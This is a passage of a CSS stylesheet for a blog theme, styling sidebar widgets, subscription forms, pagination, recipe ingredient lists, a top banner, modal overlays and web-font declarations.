	border-radius: 4px
}

.pagination ul {
	margin: 0;
	padding: 0
}

.pagination li {
	padding: 0 10px
}

.aside {
	width: 100%;
	background-color: #f9f4d7
}

@media (max-width:767px) {
	.aside {
		min-height: inherit
	}

}

.widget {
	background-color: #fff;
	width: 270px;
	padding: 0 20px 10px;
	margin: 15px auto;
	box-shadow: 0 0 5px #917449;
	border: 1px solid #e6dccd
}

.widget-header {
	text-align: center;
	font-size: 16px;
	color: #666;
	border-bottom: 2px solid #2d607c
}

.widget-header h3, .widget-title {
	font-weight: 400;
	padding: 10px 20px 0;
	position: relative;
	z-index: 2;
	display: block;
	background-color: #fff;
	width: 70%;
	margin-left: auto;
	margin-right: auto;
	line-height: 1.5
}

[id^=ads_widget].widget .widget-header, [id^=slider_].widget .widget-header {
	display: none
}

[id^=ads_widget].widget {
	background-color: #d8e8f1;
	min-height: 30px;
	border-radius: 5px
}

[id^=search-].widget {
	background-color: transparent;
	padding-top: 20px;
	border: 0;
	box-shadow: none;
	padding-left: 0;
	padding-right: 0;
	margin-bottom: 35px
}

[id^=search-].widget .search-form {
	width: 100%;
	height: 20px;
	margin-top: 0
}

[id^=slider_].widget {
	background-color: #fff;
	border-radius: 8px;
	height: 450px;
	overflow: hidden;
	padding: 15px 10px;
	color: #333;
	border: 2px solid #31637f;
	-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .2);
	-moz-box-shadow: 0 0 5px rgba(0, 0, 0, .2);
	box-shadow: 0 0 5px rgba(0, 0, 0, .2)
}

[id^=slider_].widget .widget-slider-header {
	font-size: 16px;
	text-align: center;
	overflow: hidden;
	height: 80px
}

.carousel {
	width: 100%;
	margin: auto;
	height: 460px !important
}

.carousel ul {
	width: 100%;
	margin: 0;
	padding: 0;
	height: 410px !important
}

.carousel li {
	width: 80%;
	margin: auto
}

.slider-img {
	-webkit-background-size: cover;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
	height: 200px !important;
	width: 70% !important;
	margin: auto
}

.bjqs-controls a {
	top: 35% !important;
	width: 37px;
	height: 37px;
	line-height: 37px;
	text-align: center;
	border: 1px solid rgba(255, 255, 255, .39);
	border-radius: 4px;
	background: url("img/arrow_active.png") center center no-repeat
}

.aside-post-description {
	margin-bottom: 20px;
	margin-top: 10px;
	font-size: 12px;
	height: 55px;
	overflow: hidden
}

[id^=slider_].widget .aside-post-description {
	width: 75%;
	margin-left: auto;
	margin-right: auto
}

[id^=subscribe_].widget {
	width: 266px !important;
	background-color: #fff;
	border: 2px solid #2d607c;
	border-radius: 4px;
	padding: 10px;
	text-align: center;
	color: #333;
	font-size: 14px;
	-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .2);
	-moz-box-shadow: 0 0 5px rgba(0, 0, 0, .2);
	box-shadow: 0 0 5px rgba(0, 0, 0, .2)
}

[id^=subscribe_].widget .garanty img {
	display: inline;
	margin: 0
}

.subscribe-heading {
	margin: 20px 0px;
	font-size: 13px; /*font-weight:700;margin:20px 5px*/
}

.subscribe-text {
	margin-bottom: 20px;
	font-size: 12px;
}

.sub-link, .subscribe-form input {
	text-indent: 10px;
	font-size: 12px;
	color: #888;
	display: block;
	margin: 0 auto 10px;
	padding: 10px 5px;
	width: 80%;
	border-radius: 5px;
	outline: 0
}

.subscribe-form input {
	border: 1px solid #888
}

.subscribe-form input[type=submit] {
	border: none
}

.garanty {
	font-size: 12px
}

.sub-link, input[type=submit] {
	padding: 10px 5px;
	border-radius: 5px;
	text-decoration: none;
	width: 80%;
	color: #fff;
	font-size: 13px;
	text-align: center;
	text-transform: uppercase;
	background-image: -webkit-repeating-linear-gradient(135deg, #fe251d, #fe251d 5px, #fe4938 5px, #fe4938 10px);
	background-image: repeating-linear-gradient(-45deg, #fe251d, #fe251d 5px, #fe4938 5px, #fe4938 10px)
}

.rubric-wrapper a {
	color: #666;
	padding: 5px 0;
	display: block
}

.rubric-wrapper li::before {
	content: "";
	position: absolute;
	width: 20px;
	height: 24px;
	margin-left: -30px;
	background: url("img/1rub.png") center center no-repeat
}

.rubric-wrapper li:nth-child(2)::before {
	background: url("img/2rub.png") center center no-repeat
}

.rubric-wrapper li:nth-child(3)::before {
	background: url("img/3rub.png") center center no-repeat
}

.rubric-wrapper li:nth-child(4)::before {
	background: url("img/4rub.png") center center no-repeat
}

.rubric-wrapper li:nth-child(5)::before {
	background: url("img/5rub.png") center center no-repeat;
	margin-top: 5px
}

.rubric-wrapper li:nth-child(6)::before {
	background: url("img/6rub.png") center center no-repeat;
	margin-top: 5px
}

.results-wrapper {
	padding: 10px 0;
	border-bottom: 1px solid #ddd
}

.results-img-wrapper, .text-wrapper {
	display: inline-block;
	margin-right: -4px;
	vertical-align: top;
	min-height: 93px;
	overflow: hidden;
	text-overflow: ellipsis
}

.results-img-wrapper {
	width: 30%;
	background-size: cover
}

.text-wrapper {
	width: 70%;
	padding-left: 10px;
	font-size: 12px;
	color: #666
}

.text-wrapper-header {
	font-size: 12px;
	color: #3d3d3d
}

.text-wrapper-header a {
	color: #3d3d3d;
	text-decoration: none
}

.text-wrapper-header a:hover {
	text-decoration: underline
}

.main-footer {
	background-color: #fff;
	font-size: 11px;
	color: #666;
	width: 100%;
	margin: auto
}

.main-footer p {
	line-height: 18px;
	margin-top: 5px;
	margin-bottom: 5px
}

.bottom-menu .menu, .footer-description {
	width: 100%;
	margin: auto;
	max-width: 1000px
}

.footer-description {
	width: 90%
}

.article--special, .content--special, table {
	width: 100%
}

table {
	border-spacing: 0;
	max-width: 100%;
	border-collapse: collapse;
	margin: 2% 0
}

table tr:nth-child(even) {
	background: #f5f8f9
}

table th {
	background: #d8e8f1;
	font-family: sans-serif
}

td, th {
	text-align: left;
	padding: .313em .625em;
	border: 1px solid #efefef
}

.wp-caption {
	padding: 8px;
	color: #888;
	font-size: 14px;
	background: #d8e8f1;
	max-width: 100%;
	margin: 10px auto;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px
}

.form-heading, .ptag {
	color: #2d607c;
	text-align: center
}

.wp-caption-text {
	padding: 17px 0 7px;
	font-style: normal
}

.alignleft {
	padding: 5px 10px
}

.alignright {
	float: right;
	padding: 5px 5px 5px 10px
}

.special-header {
	width: 100%;
	margin: 0 auto;
	background-color: #f5f8f9;
	border: 1px solid #d9d8d8
}

.special-form-container {
	margin: 20px auto;
	padding: 20px;
	background-color: #f5f8f9;
	border-radius: 4px;
	border: 1px solid #e2e2e2
}

.form-heading {
	font-size: 14px;
	display: block;
	font-weight: 700
}

.special-form-container input[type=text], .special-form-container input[type=email] {
	display: block;
	width: 80%;
	margin: 0 auto 10px;
	border-radius: 4px;
	border: 1px solid #e2e2e2;
	padding: 5px;
	text-indent: 10px;
	outline: 0
}

.special-form-container input[type=submit] {
	width: 80%;
	margin: 0 auto;
	display: block
}

.sum-h1, .sum-p {
	margin-top: 10px;
	color: #333;
	text-align: center
}

.sum-h1 {
	font-weight: 700;
	font-size: 16px
}

.sum-p {
	font-size: 14px
}

.js-sl-class {
	position: fixed;
	z-index: 3;
	top: 0;
	margin-left: 15px
}

@media (max-width:767px) {
	.js-sl-class {
		position: relative;
		top: auto
	}

}

@media screen and (min-width:768px) {
	.special-list {
		width: 60%;
		position: relative;
		min-height: 207px
	}

	.sum-h1, .sum-p {
		position: absolute
	}

	.special-list::after {
		content: "";
		width: 97px;
		height: 207px;
		position: absolute;
		right: -100px;
		top: 0;
		background: url("img/special-list.png") center center no-repeat
	}

	.sum-h1 {
		right: -280px;
		font-weight: 700;
		margin-top: 0
	}

	.sum-p {
		right: -235px;
		margin-top: 30px
	}

	.blog-description .center-wrapper, .footer-description, .top-description, .whom {
		position: relative
	}

	.special-form-container {
		width: 100%
	}

	.special-form-container input[type=text], .special-form-container input[type=email] {
		display: inline-block;
		width: 31%;
		vertical-align: top;
		padding: 7px 5px;
		margin-right: 2%
	}

	.special-form-container input[type=submit] {
		width: 31%;
		display: inline-block;
		vertical-align: top;
		padding: 8px
	}

	.aside, .content-wrapper {
		width: 270px;
		background-color: #fff
	}

	.aside {
		margin-left: 23px;
	}

	.content-wrapper {
		width: 683px;
		border-right: 1px solid #ddd
	}

	.content--special {
		width: 100%;
		border-right: 0
	}

	.article--special {
		width: 90%
	}

	.blog-description {
		height: 116px;
		padding-top: 10px;
		background-color: #fff;
		padding-left: 38px
	}

	.top-heading, .whom {
		float: left;
		width: 280px;
		display: inline-block;
		margin-right: -4px;
		font-weight: 400
	}

	.top-heading {
		font-size: 40px
	}

	.whom {
		margin-top: 50px;
		font-size: 17px;
		left: -230px;
		margin-left: 0
	}

	.top-description {
		font-size: 28px;
		width: 600px;
		left: 33%;
		top: -100%;
		text-transform: none;
		font-weight: 700
	}

	.again-description {
		display: block;
		position: relative;
		top: -100%;
		margin-left: 250px;
		margin-top: -10px;
		font-size: 22px;
		color: #555;
		text-align: center
	}

	main {
		box-shadow: 0 0 6px rgba(0, 0, 0, .09);
		background-color: #fff
	}

	.widget {
		box-shadow: none;
		border: none;
		padding: 0 10px
	}

	.widget_text {
		padding-left: 0;
		padding-right: 0;
		/* Быстрое решение для gif-баннера */
	}

	[id^=rubric-].widget, [id^=results_widget-].widget {
		-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .1);
		-moz-box-shadow: 0 0 5px rgba(0, 0, 0, .1);
		box-shadow: 0 0 5px rgba(0, 0, 0, .1);
		padding-bottom: 10px;
		-webkit-border-radius: 4px;
		-moz-border-radius: 4px;
		border-radius: 4px
	}

	[id^=popular_posts_].widget {
		-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .1);
		-moz-box-shadow: 0 0 5px rgba(0, 0, 0, .1);
		box-shadow: 0 0 5px rgba(0, 0, 0, .1);
		padding-bottom: 10px;
		-webkit-border-radius: 4px;
		-moz-border-radius: 4px;
		border-radius: 4px;
		width: 266px;
		margin-left: 15px
	}

	@media (max-width:767px) {
		[id^=popular_posts_].widget {
			width: auto
		}

	}

	.widget-header h3, .widget-title {
		color: #666;
		font-size: 16px;
		width: 95%;
		padding: 5px 0 0;
		margin-bottom: 0
	}

	.heading-h1 {
		font-size: 20px
	}

	.bottom-menu {
		height: 47px;
		margin-top: 45px
	}

	.copyrights {
		padding: 25px 0;
		text-align: center
	}

	.copyrights p {
		margin-right: 10px;
		font-size: 13px;
		color: #666;
		margin-bottom: 0;
		margin-top: 5px
	}

	.counters {
		position: absolute;
		margin-left: 100%;
		margin-top: -5%
	}

	.form-post-subscribe {
		display: block
	}

	.contact-form {
		margin: 20px 0
	}

	.contact-form input {
		display: inline-block;
		width: 49%
	}

	.breadcrumbs, .form-post-subscribe, .post-info, .read-also {
		display: block
	}

	.contact-form input[type=text] {
		margin-right: 2%
	}

	.contact-form textarea {
		width: 100%;
		min-height: 90px
	}

	.contact-form input[type=submit] {
		width: 200px;
		margin: auto;
		display: block
	}

	.is-logged-in {
		margin-top: -30px;
		padding-top: 30px
	}

	[id^=slider_].widget {
		width: 266px !important
	}

	.special-header {
		width: 100%;
		margin: 0 auto 0 -531px;
		max-width: 1062px;
		min-height: 76px;
		background-color: #f5f8f9;
		position: absolute;
		top: 30px;
		left: 50%;
		border: 1px solid #d9d8d8
	}

	.special-header:after, .special-header:before {
		content: "";
		width: 0;
		height: 0;
		border-top: 30px solid #d9d8d8;
		border-bottom: 30px solid transparent;
		position: absolute;
		bottom: -60px
	}

	.special-header:before {
		border-left: 30px solid transparent;
		left: 0
	}

	.special-header:after {
		border-right: 30px solid transparent;
		right: 0
	}

	.special-header+.center-wrapper {
		padding-top: 150px
	}

	ul.bjqs-controls.v-centered li.bjqs-prev a {
		left: -10px
	}

	ul.bjqs-controls.v-centered li.bjqs-next a {
		right: -5px
	}

}

.heading-h1--special {
	font-size: 28px;
	color: #fe4938;
	text-align: center
}
.article h1 {
	font-size: 26px;
	color: black;
}

.result-style {
	color: #3c763d;
	background-color: #dff0d8;
	border: 1px solid #d6e9c6;
	padding: 15px;
	border-radius: 4px
}

@media screen and (max-width:999px) {
	.heading-h1 {
		font-size: 18px
	}

}

.req {
	display: none !important
}

.article-urok blockquote:after, .scrolltop, .search-btn, .top-heading-mob, .visible-xs {
	display: none
}

html {
	position: static
}

.center-wrapper {
	position: relative
}

.special-header {
	z-index: 100
}

.article-urok blockquote {
	width: 700px;
	margin: auto;
	background: #fff;
	border: 1px solid #d2d2d2;
	-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, .15);
	-moz-box-shadow: 0 0 10px rgba(0, 0, 0, .15);
	box-shadow: 0 0 10px rgba(0, 0, 0, .15);
	padding-bottom: 15px
}

@media (max-width:797px) {
	.article-urok blockquote {
		width: auto;
		padding-left: 5px;
		padding-right: 5px
	}

	.heading-h1--special {
		font-size: 17px
	}
	.article h1 {
		font-size: 17px
	}

}

.article-urok__comment-title {
	text-align: center;
	margin-top: 40px
}

.article-urok__comment-title span {
	color: #000;
	font-size: 18pt
}

.article-urok__comment-img {
	text-align: center
}

.copyrights {
	background: #fff;
	padding: 10px 0
}

.copyrights-urok {
	margin-top: 60px
}

.copyrights img {
	vertical-align: text-bottom
}

@media (max-width:767px) {
	.copyrights {
		text-align: center;
		margin-top: 0;
		background-color: transparent
	}

}

.scrolltop {
	width: 68px;
	height: 67px;
	position: fixed;
	bottom: 125px;
	margin-left: 1025px;
	border: none;
	background: url("img/scrolltop-bg.png") no-repeat;
	outline: 0;
	opacity: .8;
	filter: alpha(opacity=80);
	z-index: 500
}

.copyrights p {
	text-align: center
}

.copyrights, .copyrights p {
	font-size: 11px
}

.article-urok blockquote {
	font-style: normal;
	padding-left: 20px;
	padding-right: 20px
}

.article-urok blockquote h2 {
	font-size: 24px;
	font-weight: 400;
	color: #000
}

@media (max-width:767px) {
	.top-header {
		min-width: inherit
	}

	.scrolltop {
		width: 37px;
		height: 36px;
		background: url("img/scrolltop-bg-mob.png") no-repeat;
		margin-left: 86%
	}

	.widget.is_stuck {
		display: none
	}

	.article-urok blockquote {
		padding-left: 10px;
		padding-right: 10px;
		font-size: 12px
	}

	.article-urok blockquote h2 {
		font-size: 12px;
		font-weight: 700
	}

}

.copyrights .copyrights-mobile-blue {
	color: #2d607c
}

.entry-meta {
	font-size: 11px;
	color: #bdbdbd
}

.entry-meta-category {
	float: right
}

.entry-meta a {
	color: #bdbdbd;
	text-decoration: none
}

.entry-meta a:hover {
	text-decoration: underline
}

.article .heading-h1 {
	margin-bottom: 5px
}

.widget-banner {
	margin-left: -10px;
	margin-right: -10px
}

.center-wrapper {
	width: 1000px
}

.top-header {
	min-width: 1000px
}

@media (max-width:767px) {

	main.center-wrapper {
		flex-direction: column;
	}

	.article, .pagination {
		-moz-border-radius: 4px
	}

	.center-wrapper {
		width: auto
	}

	.top-header {
		min-height: inherit;
		height: auto
	}

	.mob-menu, .search-btn {
		float: left;
		width: 50%;
		height: 34px;
		line-height: 34px
	}

	.top-heading {
		display: none
	}

	.top-heading-mob {
		display: block;
		font-size: 19px;
		font-weight: 400;
		font-style: normal;
		margin-bottom: 5px
	}

	.mob-menu {
		text-transform: none;
		padding-left: 46px;
		color: #333;
		text-align: left;
		background: url("img/mobile-menu.png") 20px center no-repeat
	}

	.search-btn {
		display: block;
		background: url("img/search-mob.png") 5px center no-repeat;
		padding-left: 27px
	}

	.hidden-xs, .top-description, .top-search {
		display: none
	}

	.blog-description {
		padding-bottom: 10px
	}

	.whom {
		margin-left: 40%
	}

	.visible-xs {
		display: inline
	}

	.bottom-menu, .menu, .num_pg:after, .num_pg:before, [id^=search-].widget, [id^=slider_widget-].widget, [id^=subscribe_widget-].widget:last-child {
		display: none
	}

	.entry-meta {
		border-top: 1px solid #e2e2e2;
		padding-top: 5px
	}

	.top-header {
		border-top: 1px solid #397494;
		border-bottom: 1px solid #397494;
		margin-bottom: 5px
	}

	.article {
		margin-bottom: 20px;
		-webkit-box-shadow: 0 0 6px rgba(0, 0, 0, .15);
		-moz-box-shadow: 0 0 6px rgba(0, 0, 0, .15);
		box-shadow: 0 0 6px rgba(0, 0, 0, .15);
		-webkit-border-radius: 4px;
		border-radius: 4px
	}

	.content-wrapper .article {
		border-bottom: none
	}

	.num_pg {
		padding: 0
	}

	.pagination {
		border-top: 1px solid #e2e2e2;
		width: 90%;
		padding-left: 10px;
		padding-right: 10px;
		margin: -25px auto 0;
		-moz-box-shadow: 0 0 6px rgba(0, 0, 0, .15);
		box-shadow: 0 1px 3px rgba(0, 0, 0, .15);
		border-radius: 4px;
		position: relative;
		padding-bottom: 20px
	}

	.pagination:after, .pagination:before {
		content: '';
		position: absolute
	}

	.pagination:before {
		top: -2px;
		left: 0;
		width: 100%;
		height: 20px;
		background: #fff;
		z-index: 30
	}

	.pagination:after {
		top: 10px;
		left: 10px;
		right: 10px;
		height: 1px;
		background: #eee;
		z-index: 50
	}

	.pagination .next.page-numbers {
		background: url("img/right-bg.png") 68px center no-repeat #f5f8f9;
		min-width: 90px
	}

	.pagination .prev.page-numbers {
		min-width: 90px
	}

	.widget {
		-webkit-border-radius: 4px;
		-moz-border-radius: 4px;
		border-radius: 4px;
		-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .1);
		-moz-box-shadow: 0 0 5px rgba(0, 0, 0, .1);
		box-shadow: 0 0 5px rgba(0, 0, 0, .1);
		padding-top: 5px
	}

	.search-form input[type=text] {
		font-style: italic
	}

	.widget-header h3 {
		width: auto;
		padding: 0;
		margin: 5px 0;
		color: #666;
		font-size: 16px
	}

	.menu {
		margin: 0;
		padding: 0;
		background: #f5f8f9
	}

	.menu li {
		list-style: none;
		margin-left: 0
	}

	.menu li a {
		position: relative;
		color: #333;
		font-size: 14px;
		border-bottom: 1px solid #397494;
		padding: 5px 10px 5px 33px;
		display: block;
		text-decoration: none;
		text-transform: lowercase
	}

	.menu li a:after, .menu li a:before {
		content: '';
		position: absolute;
		top: 13px
	}

	.menu li a:before {
		left: 20px;
		width: 5px;
		height: 5px;
		background: #397494;
		-webkit-border-radius: 50%;
		-moz-border-radius: 50%;
		border-radius: 50%
	}

	.menu li a:after {
		right: 20px;
		width: 18px;
		height: 7px;
		background: url([data-uri]) no-repeat
	}

	.menu li:first-child a {
		border-top: 1px solid #397494
	}

	.menu li:last-child a {
		border-bottom: none
	}

	.menu a:hover {
		text-decoration: none;
		background: #d8e8f1
	}

	.aside [id^=rubric-] {
		display: none
	}

	[id^=subscribe_].widget {
		width: 90% !important
	}

}

.top-header .menu .search-form, .top-header .menu li:first-child {
	display: none
}

.b-breadcrumbs {
	margin-top: -30px;
	margin-bottom: 10px;
	padding-left: 30px;
	color: #bcbcbc
}

.b-breadcrumbs a {
	color: #bcbcbc;
	font-size: 13px
}

.form-post-subscribe {
	background: #fff;
	border: 3px solid #2d607c;
	color: #333
}

.form-post-subscribe p {
	color: #333
}

.form-post-subscribe input {
	border: 1px solid #888;
	padding: 6px
}

.form-post-subscribe input[type=submit] {
	border: none
}

.read-also .widget-header {
	height: 15px;
	margin-bottom: 30px
}

.read-also .widget-header h3 {
	background: #fff;
	padding-top: 0;
	display: inline-block;
	margin-top: 0;
	width: auto;
	padding-left: 10px;
	padding-right: 10px
}

@media (max-width:767px) {
	.b-breadcrumbs, .b-breadcrumbs a {
		font-size: 11px
	}

	.breadcrumbs, .top-header .menu .search-form {
		display: block
	}

	.b-breadcrumbs {
		margin-top: 0
	}

	.top-header {
		min-width: inherit
	}

	.top-header .menu .search-form input[type=submit] {
		display: none
	}

	.top-header .menu li:first-child {
		display: block;
		border-bottom: 1px solid #397494;
		border-top: 1px solid #397494
	}

	.search-form input[type=text] {
		width: 100%;
		border-radius: 5px
	}

	.article .heading-h1 {
		margin-top: 0
	}

	.article-description {
		margin-top: -10px
	}

	.entry-meta {
		border-top: none;
		padding-top: 0
	}

}

.entry-thumb {
	float: left;
	margin-right: 20px;
	overflow: hidden;
	border: 2px solid #d8e8f1;
	border-radius: 6px;
	position: relative;
	width: 200px;
	height: 126px
}

.entry-thumb:after {
	position: absolute;
	bottom: 0;
	right: 0;
	background: url([data-uri]) no-repeat;
	width: 73px;
	height: 21px
}

.mb10 {
	margin-bottom: 10px
}

.article-archive {
	padding-bottom: 40px
}

@media (max-width:767px) {
	.entry-thumb {
		margin: 0 auto;
		float: none;
		width: auto
	}

	.article-archive {
		padding-bottom: 5px
	}

}

.op0 {
	opacity: 0;
	filter: alpha(opacity=0)
}

/* from cackle plugin begin*/
#mc-container{
	padding: 10px;
}
/* from cackle plugin end*/

@font-face {
	font-family: 'Segoe UI';
	src: url('fonts/SegoeUI/hinted-subset-SegoeUI.eot');
	src: url('fonts/SegoeUI/hinted-subset-SegoeUI.eot?#iefix') format('embedded-opentype'), url('fonts/SegoeUI/hinted-subset-SegoeUI.woff2') format('woff2'), url('fonts/SegoeUI/hinted-subset-SegoeUI.woff') format('woff'), url('fonts/SegoeUI/hinted-subset-SegoeUI.ttf') format('truetype'), url('fonts/SegoeUI/hinted-subset-SegoeUI.svg#SegoeUI') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'Segoe UI Semilight';
	src: url('fonts/SegoeUI/hinted-subset-SegoeUI-Semilight.eot');
	src: url('fonts/SegoeUI/hinted-subset-SegoeUI-Semilight.eot?#iefix') format('embedded-opentype'), url('fonts/SegoeUI/hinted-subset-SegoeUI-Semilight.woff2') format('woff2'), url('fonts/SegoeUI/hinted-subset-SegoeUI-Semilight.woff') format('woff'), url('fonts/SegoeUI/hinted-subset-SegoeUI-Semilight.ttf') format('truetype'), url('fonts/SegoeUI/hinted-subset-SegoeUI-Semilight.svg#SegoeUI-Semilight') format('svg');
	font-weight: 300;
	font-style: normal;
}

@font-face {
	font-family: 'Segoe UI';
	src: url('fonts/SegoeUI/hinted-subset-SegoeUI-LightItalic.eot');
	src: url('fonts/SegoeUI/hinted-subset-SegoeUI-LightItalic.eot?#iefix') format('embedded-opentype'), url('fonts/SegoeUI/hinted-subset-SegoeUI-LightItalic.woff2') format('woff2'), url('fonts/SegoeUI/hinted-subset-SegoeUI-LightItalic.woff') format('woff'), url('fonts/SegoeUI/hinted-subset-SegoeUI-LightItalic.ttf') format('truetype'), url('fonts/SegoeUI/hinted-subset-SegoeUI-LightItalic.svg#SegoeUI-LightItalic') format('svg');
	font-weight: 300;
	font-style: italic;
}

@font-face {
	font-family: 'Segoe UI';
	src: url('fonts/SegoeUI/hinted-subset-SegoeUI-Italic.eot');
	src: url('fonts/SegoeUI/hinted-subset-SegoeUI-Italic.eot?#iefix') format('embedded-opentype'), url('fonts/SegoeUI/hinted-subset-SegoeUI-Italic.woff2') format('woff2'), url('fonts/SegoeUI/hinted-subset-SegoeUI-Italic.woff') format('woff'), url('fonts/SegoeUI/hinted-subset-SegoeUI-Italic.ttf') format('truetype'), url('fonts/SegoeUI/hinted-subset-SegoeUI-Italic.svg#SegoeUI-Italic') format('svg');
	font-weight: normal;
	font-style: italic;
}

@font-face {
	font-family: 'Avenir Next Cyr';
	src: url('fonts/AvenirNextCyr-Demi.eot');
	src: url('fonts/AvenirNextCyr-Demi.eot?#iefix') format('embedded-opentype'),
	url('fonts/AvenirNextCyr-Demi.woff2') format('woff2'),
	url('fonts/AvenirNextCyr-Demi.woff') format('woff'),
	url('fonts/AvenirNextCyr-Demi.ttf') format('truetype');
	font-weight: bold;
	font-style: normal;
}

@font-face {
	font-family: 'Avenir Next Cyr';
	src: url('fonts/AvenirNextCyr-Medium.eot');
	src: url('fonts/AvenirNextCyr-Medium.eot?#iefix') format('embedded-opentype'),
	url('fonts/AvenirNextCyr-Medium.woff2') format('woff2'),
	url('fonts/AvenirNextCyr-Medium.woff') format('woff'),
	url('fonts/AvenirNextCyr-Medium.ttf') format('truetype');
	font-weight: 500;
	font-style: normal;
}

.article h2, .article h3, .article h4 {
	font-weight: normal;
	color: #000;
}

.article h2 {
	font-size: 12pt;
	line-height: 21px;
}

.article h3 {
	font-size: 11pt;
	line-height: 21px;
}

.article h4 {
	font-size: 10pt;
}

.article__post ul {
	padding-left: 30px;
}
.article__post iframe, .article-description iframe {
	border: none;
}

.post-recipe__ingredients {
	list-style: none;
	margin: 5px 0 20px;
	padding: 0;
	border: 1px solid #e2e2e2;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}

ul.post-recipe__ingredients {
	padding-left: 0;
}

.blog-description-wrapper__link-on-main {
	display: inline-block;
	width: 100%;
	height: 100%;
}

.post-recipe__ingredient {
	border-bottom: 1px solid #e2e2e2;
}

.post-recipe__ingredients .post-recipe__ingredient:last-child {
	border-bottom: none;
}

.post-recipe__ingredients .post-recipe__ingredient:nth-child(odd) {
	background: #f6f7f9;
}

.post-recipe__ingredient-name {
	float: left;
	width: 70%;
	padding: 5px 10px;
}

.post-recipe__ingredient-count {
	float: left;
	width: 30%;
	padding: 5px 10px;
	border-left: 1px solid #e2e2e2;
}

.post-recipe__ingredients .post-recipe__ingredient:first-child .post-recipe__ingredient-count {
	border-left: 1px solid #bdced6;
}

.post-recipe__instructions {
	list-style: none;
	padding: 0;
	margin: 0;
}

.post-recipe__instructions li {
	margin-bottom: 20px;
}

.post-recipe__instructions li img {
}

.post-recipe__instructions-text {
	margin-bottom: 10px;
}

.post-recipe__instructions-text blockquote {
	margin: 20px 0;
}

@media (max-width:767px) {
	img {
		max-width: 100% !important;
		height: auto;
	}

	.mc-c .mc-comment-media li img {
		max-width: 100% !important;
		height: auto;
	}

}

.blog-description, .blog-description-wrapper {
	background-color: transparent;
}

.blog-description-wrapper {
	height: 239px;
	background: #fff url("img/header-new.jpg") center top no-repeat;
}

.text-center {
	text-align: center !important;
}

tb-notification-button {
	margin-right: 0px !important;
}

.socialbtnswidget {
	display: none;
}

.socialbtnswidget .widgetcontainer, .socialbtnswidget .fiverools, .socialbtnswidget .bannerwidgetcontainer {
	text-align: center;
}

.socialbtnswidget .socwidgetmailbtn {
	background: #ff9900;
	padding: 6px 20px 8px;
	border: 1px solid transparent;
	border-radius: 50px;
	color: #fff;
	cursor: pointer;
	display: inline-block;

}

.socialbtnswidget.fiveroolssoc, .socialbtnswidget.fivemifssoc{
    background-color: #fcfcfc;
    color: #666;
    border-radius: 4px;
    position: relative;
    padding: 10px;
    border: 1px solid #e8e8e8;
    margin: 0 0 15px;
}

.socialbtnswidget h2 {
	padding:10px;
	font-weight: 600;
	text-align: center;
}
.socialbtnswidget h2 span {
	font-size: 12pt;
	color: #000000;
}
.socialbtnswidget p {
	text-align: center;
}

.blog-description-wrapper.topbanner {
	background: #fff;
	height: 100%;
	cursor: pointer;
}

.blog-description-wrapper.topbanner .bannercontainer {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 auto;
	max-width: 1200px;
	padding:40px 38px;
}
.blog-description-wrapper.topbanner .bannercontainer .bannerleft {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 35%;
	-ms-flex: 0 0 35%;
	flex: 0 0 35%;
	max-width: 35%;	
}
.blog-description-wrapper.topbanner .bannercontainer .bannerright {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 65%;
	-ms-flex: 0 0 65%;
	flex: 0 0 65%;
	max-width: 65%;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
}
.blog-description-wrapper.topbanner .bannercontainer .bannerleft .bannerlogo {
	display: block;
	margin-top: 40px;
}
.blog-description-wrapper.topbanner .center-wrapper .bannerleft .bannerlogo img {
	display: block;
	max-height: 95px;
}
.blog-description-wrapper.topbanner .bannercontainer .bannerleft .bannertext {
	padding: 30px 0px;
	font-size: 26px;
	font-family: 'Avenir Next Cyr';
	font-weight: bold;
}
.blog-description-wrapper.topbanner .bannercontainer .bannerright .bannerbook {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 60%;
	-ms-flex: 0 0 60%;
	flex: 0 0 60%;
	max-width: 60%;
	padding-right: 20px;
}
.blog-description-wrapper.topbanner .bannercontainer .bannerright .bannerbook img {
	display: block;
	width: 100%;
}
.blog-description-wrapper.topbanner .bannercontainer .bannerright .bannerdescr {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 40%;
	-ms-flex: 0 0 40%;
	flex: 0 0 40%;
	max-width: 40%;
	text-align: right;
}
.blog-description-wrapper.topbanner .bannercontainer .bannerright .bannerdescr span {
	font-size: 18px;
	font-family: 'Avenir Next Cyr';
	font-weight: 500;
	display: block;
	text-align: right;
}
.blog-description-wrapper.topbanner .bannercontainer .bannerright .orangebtn {
	display:inline-block;
	width: auto;
	background-color: #fe5b1d;
	text-align: center;
	color: #ffffff;
	text-decoration: none;
	padding: 10px 40px;
	border-radius: 50px;
	margin-top: 20px;
	font-family: 'Avenir Next Cyr';
	font-weight: bold;
}
.blog-description-wrapper.topbanner .bannercontainer .bannerleft .bannerlogo .mobile {
	display: none;	
}
.blog-description-wrapper.topbanner .bannercontainer .bannerright .bannerbook .mobile{
	display: none;
}

@keyframes fade-in {
	0% { opacity: 0; }
	100% { opacity: 1; }
}

.bannermodal, .vkmodal {
	display: none; /* Hidden by default */
	position: fixed; /* Stay in place */
	z-index: 20; /* Sit on top */
	padding-top: 100px; /* Location of the box */
	left: 0;
	top: 0;
	width: 100%; /* Full width */
	height: 100%; /* Full height */
	overflow: auto; /* Enable scroll if needed */
	background-color: rgb(0,0,0); /* Fallback color */
	background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
